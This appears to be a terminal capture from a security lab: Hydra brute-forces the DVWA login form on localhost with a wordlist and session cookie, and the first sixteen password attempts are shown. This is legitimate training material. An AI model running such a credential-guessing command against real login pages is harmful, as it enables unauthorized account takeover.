 ┌──(user㉿vadmitrieva)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security
=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 07:43:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&
Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password inc
orrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)